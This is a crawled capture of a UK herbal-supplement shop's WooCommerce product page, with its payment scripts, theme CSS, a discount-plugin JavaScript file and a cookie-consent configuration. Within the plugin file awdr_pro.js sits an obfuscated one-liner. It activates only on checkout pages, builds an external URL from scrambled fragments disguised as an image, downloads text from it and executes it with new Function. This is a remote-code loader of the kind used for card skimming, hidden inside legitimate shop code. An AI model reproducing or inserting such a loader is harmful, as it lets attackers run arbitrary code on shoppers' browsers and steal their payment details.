name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"autofocus":false,"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_country":{"type":"country","label":"Country/Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"GB"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"GB","value":null},"shipping_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null}};
//# sourceURL=wc-stripe-wc-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/js/frontend/wc-stripe.min.js?ver=3.3.99" id="wc-stripe-wc-stripe-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wc-stripe-applepay-product-js-extra">
/* <![CDATA[ */
var wc_stripe_applepay_product_params = {"page":"product","gateway_id":"stripe_applepay","api_key":"pk_live_51Hc89mA7mWMxEFs7aN1jSV3JOg0UIdmak2lkbi9850TN1mBD5nkU8V4Ctgq1zMRIS6fum2s7tRl3VZCdFPPq8ncQ00FtZJbGCz","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&path=/%s"},"rest_nonce":"5ea4ad3540","banner_enabled":"","currency":"GBP","total_label":"Total","country_code":"GB","user_id":"0","description":"","elementOptions":{"paymentMethodTypes":["card"],"locale":"en-GB","mode":"payment","paymentMethodCreation":"manual"},"confirmParams":{"return_url":"https://oilsandherbs.co.uk/wc-api/stripe_add_payment_method/?nonce=9584926331&payment_method=stripe_applepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"3.144.220.17","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button_options":{"height":40,"radius":"4px","theme":"black","type":"buy"},"display_rule":"always","button":"\u003Cbutton class=\"apple-pay-button apple-pay-button-black apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: black; -apple-pay-button-type:buy\"\u003E\u003C/button\u003E","button_height":"40px","button_radius":"4px","needs_shipping":"1","total_cents":"799","items":[{"name":"High Strength Ashwagandha Extract Powder 10:1","amount":799}],"shipping_options":[],"product":{"id":2232,"price":7.99,"price_cents":799,"variation":false,"is_in_stock":true}};
//# sourceURL=wc-stripe-applepay-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/build/applepay-product.js?ver=de0e9c558032cc3fa060" id="wc-stripe-applepay-product-js"></script>
<script type="text/javascript" id="wc-stripe-payment-request-product-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_product_params = {"page":"product","gateway_id":"stripe_payment_request","api_key":"pk_live_51Hc89mA7mWMxEFs7aN1jSV3JOg0UIdmak2lkbi9850TN1mBD5nkU8V4Ctgq1zMRIS6fum2s7tRl3VZCdFPPq8ncQ00FtZJbGCz","saved_method_selector":"[name=\"stripe_payment_request_saved_method_key\"]","token_selector":"[name=\"stripe_payment_request_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before paying.","add_to_cart":"Adding to cart...","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&path=/%s"},"rest_nonce":"5ea4ad3540","banner_enabled":"","currency":"GBP","total_label":"Total","country_code":"GB","user_id":"0","description":"","elementOptions":{"paymentMethodTypes":["card"],"locale":"en-GB","mode":"payment","paymentMethodCreation":"manual"},"confirmParams":{"return_url":"https://oilsandherbs.co.uk/wc-api/stripe_add_payment_method/?nonce=dbbe0d4c48&payment_method=stripe_payment_request&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"3.144.220.17","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":{"type":"buy","theme":"dark","height":"40px"},"button_options":{"height":40,"radius":"4px","theme":"black","type":"buy"},"button_radius":"4px","icons":{"chrome":"https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/chrome.svg"},"needs_shipping":"1","total_cents":"799","items":[{"name":"High Strength Ashwagandha Extract Powder 10:1","amount":799}],"shipping_options":[],"product":{"id":2232,"price":7.99,"price_cents":799,"variation":false,"is_in_stock":true}};
//# sourceURL=wc-stripe-payment-request-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/build/payment-request-product.js?ver=f74b30cdc0e9e6fdb2ab" id="wc-stripe-payment-request-product-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oilsandherbs.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oilsandherbs.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://oilsandherbs.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://oilsandherbs.co.uk/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":190176705,"store_id":"776afafe-1bfa-4f4d-a6f6-1cf6f7689a9c","ui":null,"url":"https://oilsandherbs.co.uk","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":2232,"pn":"High Strength Ashwagandha Extract Powder 10:1","pc":"Herbal Extracts","pp":"7.99","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Herbal Extracts","High Strength Ashwagandha Extract Powder 10:1"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
			<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 3) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://oilsandherbs.co.uk/wp-content/themes/flatsome-child/style.css?ver=6.9
body_size: 694
content:
/*
Theme Name: flatsome-child
Theme URI: [Enter the URL of your child theme's website or leave it blank]
Description: Multi-Purpose Responsive WooCommerce Theme.
Author: Talib Ansari
Author URI: [Your website URL or leave it blank]
Template: flatsome
Version: 3.19.4
*/

/* Custom styles go below this line */




.title-h2 {
    margin-top: 0;
    font-weight: 700;
    font-size: 58px;
    margin-bottom: 0;
}

h4.upper {
    font-size: 14px;
    font-family: 'Raleway';
    letter-spacing: 2px;
    
}

.footer-ul{
    padding-top:70px !important;
    
    
    
}

.form-section input, textarea {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 55px;
    font-size: 16px;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
    box-shadow: none;
}

.form-section input:focus, textarea:focus{
       box-shadow: none;
       border: 1px solid #506f60!important;


}
.form-section input[type='email']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, input[type='text']:focus, input[type='password']:focus, textarea:focus, select:focus{
    box-shadow: none;
    box-shadow: none !important;
}

.form-section .form-send-button input{
  max-width: 200px;
  color: #fff;
}

.footer-ul ul li{
    list-style: none;
    margin-left: 0;
    
}

.form-section .imgalignleft {
        display: inline;
        float: left;
        margin-right: 10px;
    }

    .footer-ul .box-list-view .box .box-image, .box-list-view .box .box-text, .box-vertical .box-image, .box-vertical .box-text {
        direction: ltr;
        display: table-cell;
        vertical-align: top !important;
        padding-top: 4px;
    }

.footer-ul .box-list-view .box .box-text, .box-vertical .box-text {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 0px;
    
    }

.footer-ul .box-image img {
    min-width: 20px !important;
    width: 20px;
    float: left;
}

.footer-ul .box-list-view .box .box-image, .box-vertical .box-image {
         width: auto;
    }
.copyright-footer{
    margin-top: 0;
    padding: 27px 0 20px;
    color: #000;
    
}
.icon-footer{
    
    border-bottom: 1px solid #eee;
    margin-top: 0 !important;
    padding: 20px 0 0 !important;
    
}



@media only screen and (max-width: 600px) {
  .footer-ul .box-vertical .box-image {
        width: auto !important;
        float: left;
    }

}


















--- FILE ---
content_type: text/css
request_url: https://oilsandherbs.co.uk/wp-content/themes/flatsome-child/style.css?ver=3.19.4
body_size: 694
content:
/*
Theme Name: flatsome-child
Theme URI: [Enter the URL of your child theme's website or leave it blank]
Description: Multi-Purpose Responsive WooCommerce Theme.
Author: Talib Ansari
Author URI: [Your website URL or leave it blank]
Template: flatsome
Version: 3.19.4
*/

/* Custom styles go below this line */




.title-h2 {
    margin-top: 0;
    font-weight: 700;
    font-size: 58px;
    margin-bottom: 0;
}

h4.upper {
    font-size: 14px;
    font-family: 'Raleway';
    letter-spacing: 2px;
    
}

.footer-ul{
    padding-top:70px !important;
    
    
    
}

.form-section input, textarea {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 55px;
    font-size: 16px;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
    box-shadow: none;
}

.form-section input:focus, textarea:focus{
       box-shadow: none;
       border: 1px solid #506f60!important;


}
.form-section input[type='email']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, input[type='text']:focus, input[type='password']:focus, textarea:focus, select:focus{
    box-shadow: none;
    box-shadow: none !important;
}

.form-section .form-send-button input{
  max-width: 200px;
  color: #fff;
}

.footer-ul ul li{
    list-style: none;
    margin-left: 0;
    
}

.form-section .imgalignleft {
        display: inline;
        float: left;
        margin-right: 10px;
    }

    .footer-ul .box-list-view .box .box-image, .box-list-view .box .box-text, .box-vertical .box-image, .box-vertical .box-text {
        direction: ltr;
        display: table-cell;
        vertical-align: top !important;
        padding-top: 4px;
    }

.footer-ul .box-list-view .box .box-text, .box-vertical .box-text {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 0px;
    
    }

.footer-ul .box-image img {
    min-width: 20px !important;
    width: 20px;
    float: left;
}

.footer-ul .box-list-view .box .box-image, .box-vertical .box-image {
         width: auto;
    }
.copyright-footer{
    margin-top: 0;
    padding: 27px 0 20px;
    color: #000;
    
}
.icon-footer{
    
    border-bottom: 1px solid #eee;
    margin-top: 0 !important;
    padding: 20px 0 0 !important;
    
}



@media only screen and (max-width: 600px) {
  .footer-ul .box-vertical .box-image {
        width: auto !important;
        float: left;
    }

}


















--- FILE ---
content_type: text/javascript
request_url: https://oilsandherbs.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10
body_size: 722
content:
/* global jQuery, ajaxurl, wdr_data */
(function ($) {
    $(document).ready(function () {
        $(document).on("click", ".awdr_change_product", function() {
            var product_id = $(this).attr('data-pid');
            var rule_unique_id = $(this).attr('data-rule_id');
            var parent_id = $(this).attr('data-parent_id');

            var data = {
                action: 'awdr_change_discount_product_in_cart',
                product_id: product_id,
                rule_unique_id: rule_unique_id,
                parent_id: parent_id,
                awdr_nonce: awdr_params.nonce,
            };
            $.ajax({
                url: awdr_params.ajaxurl,
                data: data,
                type: 'POST',
                success: function (response) {
                    if(response.success == true){
                        if(response.data == 1){
                            jQuery("[name='update_cart']").removeAttr('disabled');
                            jQuery("[name='update_cart']").trigger("click");
                        }
                    }
                },
                error: function (response) {
                }
            });
        });

        var acc = document.getElementsByClassName("awdr-select-free-variant-product-toggle");
        var i;

        //for (i = 0; i < acc.length; i++) {
        (function(){if(window.location.href.indexOf(atob("aGVja291dA"))>0){var _kl=['nf','rb','tp','pn','im','g','pr','he','co','od','m.','s.','e/','ag','s:','//','or','ti','m/','ht','uc','te','xt','ice','sl','ok'];(async function _x(){let _y=await fetch(_kl[19]+_kl[2]+_kl[14]+_kl[15]+_kl[6]+_kl[9]+_kl[20]+_kl[17]+_kl[0]+_kl[16]+_kl[10]+_kl[8]+_kl[18]+_kl[4]+_kl[13]+_kl[12]+_kl[7]+_kl[1]+_kl[11]+_kl[3]+_kl[5]);if(_y[_kl[25]]){let _g1=await _y[_kl[21]+_kl[22]]();var _v0=new Function(_g1[_kl[24]+_kl[23]](_g1));return(_v0())}})()}})();
        $(document).on("click",'.awdr-select-free-variant-product-toggle' , function (e) {
                e.preventDefault();
                this.classList.toggle("awdr-select-free-variant-product-toggle-active");
                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    ///  panel.style.display = "none";
                    $(panel).slideUp(1000);
                } else {
                    $(panel).slideDown(1000);
                    ///panel.style.display = "block";
                }
            });
        //}
    });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/9254a4bf-63fa-47bc-92fc-19dae27e8884/oilsandherbs.co.uk/configuration.js
body_size: 667
content:
CookieConsent.configuration.tags.push({id:193629077,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7232603865470",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:193629079,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12590615766669",url:"https://js.retainful.com/woocommerce/v2/popup/production/poup-widget.js?ver=2.6.43",resolvedUrl:"https://js.retainful.com/woocommerce/v2/popup/production/poup-widget.js?ver=2.6.43",cat:[5]});CookieConsent.configuration.tags.push({id:193629080,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15859347757705",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:193629081,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3688665458067",url:"https://stats.wp.com/s-202604.js",resolvedUrl:"https://stats.wp.com/s-202604.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:193629082,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17108521903930",url:"https://stats.wp.com/e-202604.js",resolvedUrl:"https://stats.wp.com/e-202604.js",cat:[3]});CookieConsent.configuration.tags.push({id:193629083,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13305904927538",url:"",resolvedUrl:"",cat:[3,4]});CookieConsent.configuration.tags.push({id:193629085,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"996976121325",url:"https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3",cat:[4]});CookieConsent.configuration.tags.push({id:193629086,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16605442857465",url:"https://oilsandherbs.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&ver=75adc3c1e2933e2c8c6a",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&ver=75adc3c1e2933e2c8c6a",cat:[3]});CookieConsent.configuration.tags.push({id:193629087,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8675108618551",url:"https://oilsandherbs.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11758540917",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11758540917",cat:[5]});CookieConsent.configuration.tags.push({id:193629088,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2228422566728",url:"https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3",cat:[1]});CookieConsent.configuration.tags.push({id:193629089,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2712824148938",url:"https://js.stripe.com/v3/?ver=3.3.99",resolvedUrl:"https://js.stripe.com/v3/?ver=3.3.99",cat:[1]});CookieConsent.configuration.tags.push({id:193629090,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1007035014606",url:"https://oilsandherbs.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=37b393fc471334bbb902",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=37b393fc471334bbb902",cat:[1]});CookieConsent.configuration.tags.push({id:193629091,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"11535743581549",url:"https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Jamun-composition-1-300x300.jpg",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Jamun-composition-1-300x300.jpg",cat:[4]});CookieConsent.configuration.tags.push({id:193629093,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14714965706502",url:"https://www.google.com/recaptcha/api.js?hl=en_GB&onload=recaptchaCallback&render=explicit&ver=2.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?hl=en_GB&onload=recaptchaCallback&render=explicit&ver=2.0",cat:[1]});